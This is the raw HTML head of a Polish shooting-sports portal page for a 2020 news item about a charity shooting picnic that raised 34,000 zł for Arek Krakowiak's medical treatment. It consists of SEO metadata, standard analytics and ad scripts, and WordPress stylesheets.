

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalstrzelecki.pl/przyjaciele-dla-arka-2/
body_size: 88349
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Przyjaciele dla Arka, wynik zbiórki 34 000 zł &#8226; | portalstrzelecki.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://portalstrzelecki.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="0sPAxEYGci31tDTHbh5QJ4wtYyOEkxYY20t3iK45Vi0" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://portalstrzelecki.pl/przyjaciele-dla-arka-2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Przyjaciele dla Arka, wynik zbiórki 34 000 zł &#8226; | portalstrzelecki.pl" />
	<meta property="og:description" content="W niedzielę 9 lutego przyjaciele Arka wraz z Gminnym Towarzystwem Strzeleckim “Jastrząb” zorganizowali Charytatywny Piknik Strzelecki, którego celem była zbiórka pieniędzy na leczenie Arka „Jaskra” Krakowiaka.  Uczestnicy pikniku mogli stać się darczyńcami poprzez zakup cegiełek na strzelanie z broni palnej i pneumatycznej. Podczas pikniku odbyła się także aukcja przedmiotów przekazanych przez osoby prywatne i zaprzyjaźnione [&hellip;]" />
	<meta property="og:url" content="https://portalstrzelecki.pl/przyjaciele-dla-arka-2/" />
	<meta property="og:site_name" content="| portalstrzelecki.pl" />
	<meta property="article:publisher" content="https://www.facebook.com/portalstrzeleckipl/" />
	<meta property="article:published_time" content="2020-02-11T08:05:27+00:00" />
	<meta property="article:modified_time" content="2020-02-12T09:29:01+00:00" />
	<meta property="og:image" content="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Kopia-AREK-pomagamyPo-2-1.png?fit=2560%2C1440&ssl=1" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1440" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Redakcja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@strzeleckipl" />
	<meta name="twitter:site" content="@strzeleckipl" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Redakcja" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://portalstrzelecki.pl/przyjaciele-dla-arka-2/#article","isPartOf":{"@id":"https://portalstrzelecki.pl/przyjaciele-dla-arka-2/"},"author":{"name":"Redakcja","@id":"https://portalstrzelecki.pl/#/schema/person/28de95bc6b7cf03e3e490ff109ab6250"},"headline":"Przyjaciele dla Arka, wynik zbiórki 34 000 zł","datePublished":"2020-02-11T08:05:27+00:00","dateModified":"2020-02-12T09:29:01+00:00","mainEntityOfPage":{"@id":"https://portalstrzelecki.pl/przyjaciele-dla-arka-2/"},"wordCount":286,"commentCount":1,"publisher":{"@id":"https://portalstrzelecki.pl/#organization"},"image":{"@id":"https://portalstrzelecki.pl/przyjaciele-dla-arka-2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Kopia-AREK-pomagamyPo-2-1.png?fit=2560%2C1440&ssl=1","keywords":["piknik charytatywny","piknik strzelecki"],"articleSection":["News"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://portalstrzelecki.pl/przyjaciele-dla-arka-2/#respond"]}]},{"@type":"WebPage","@id":"https://portalstrzelecki.pl/przyjaciele-dla-arka-2/","url":"https://portalstrzelecki.pl/przyjaciele-dla-arka-2/","name":"Przyjaciele dla Arka, wynik zbiórki 34 000 zł &#8226; | portalstrzelecki.pl","isPartOf":{"@id":"https://portalstrzelecki.pl/#website"},"primaryImageOfPage":{"@id":"https://portalstrzelecki.pl/przyjaciele-dla-arka-2/#primaryimage"},"image":{"@id":"https://portalstrzelecki.pl/przyjaciele-dla-arka-2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Kopia-AREK-pomagamyPo-2-1.png?fit=2560%2C1440&ssl=1","datePublished":"2020-02-11T08:05:27+00:00","dateModified":"2020-02-12T09:29:01+00:00","breadcrumb":{"@id":"https://portalstrzelecki.pl/przyjaciele-dla-arka-2/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://portalstrzelecki.pl/przyjaciele-dla-arka-2/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://portalstrzelecki.pl/przyjaciele-dla-arka-2/#primaryimage","url":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Kopia-AREK-pomagamyPo-2-1.png?fit=2560%2C1440&ssl=1","contentUrl":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Kopia-AREK-pomagamyPo-2-1.png?fit=2560%2C1440&ssl=1","width":2560,"height":1440},{"@type":"BreadcrumbList","@id":"https://portalstrzelecki.pl/przyjaciele-dla-arka-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://portalstrzelecki.pl/"},{"@type":"ListItem","position":2,"name":"Przyjaciele dla Arka, wynik zbiórki 34 000 zł"}]},{"@type":"WebSite","@id":"https://portalstrzelecki.pl/#website","url":"https://portalstrzelecki.pl/","name":"| portalstrzelecki.pl","description":"Pozwolenie na broń, Strzelectwo sportowe, broń palna i prawo – aktualności, testy, poradniki.  Long range, IPSC","publisher":{"@id":"https://portalstrzelecki.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://portalstrzelecki.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://portalstrzelecki.pl/#organization","name":"DMT","url":"https://portalstrzelecki.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://portalstrzelecki.pl/#/schema/logo/image/","url":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2021/07/PORTAL-STRZELECKI_logo.png?fit=1891%2C497&ssl=1","contentUrl":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2021/07/PORTAL-STRZELECKI_logo.png?fit=1891%2C497&ssl=1","width":1891,"height":497,"caption":"DMT"},"image":{"@id":"https://portalstrzelecki.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/portalstrzeleckipl/","https://x.com/strzeleckipl","https://portalstrzelecki.pl","https://www.youtube.com/channel/UChve20fSDMEZEPeoZtmXSxw"]},{"@type":"Person","@id":"https://portalstrzelecki.pl/#/schema/person/28de95bc6b7cf03e3e490ff109ab6250","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://portalstrzelecki.pl/#/schema/person/image/","url":"https://portalstrzelecki.pl/wp-content/uploads/2019/01/PORTAL-STRZELECKI_tarcza-96x96.jpg","contentUrl":"https://portalstrzelecki.pl/wp-content/uploads/2019/01/PORTAL-STRZELECKI_tarcza-96x96.jpg","caption":"Redakcja"},"sameAs":["https://portalstrzelecki.pl"],"url":"https://portalstrzelecki.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="| portalstrzelecki.pl &raquo; Kanał z wpisami" href="https://portalstrzelecki.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="| portalstrzelecki.pl &raquo; Kanał z komentarzami" href="https://portalstrzelecki.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="| portalstrzelecki.pl &raquo; Przyjaciele dla Arka, wynik zbiórki 34 000 zł Kanał z komentarzami" href="https://portalstrzelecki.pl/przyjaciele-dla-arka-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portalstrzelecki.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalstrzelecki.pl%2Fprzyjaciele-dla-arka-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portalstrzelecki.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalstrzelecki.pl%2Fprzyjaciele-dla-arka-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-74KJPCX92R"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/portalstrzelecki.pl\/przyjaciele-dla-arka-2\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-74KJPCX92R',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-74KJPCX92R', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<!-- portalstrzelecki.pl is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="porta-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ai1ec_style-css' href='//portalstrzelecki.pl/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/css/ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://portalstrzelecki.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
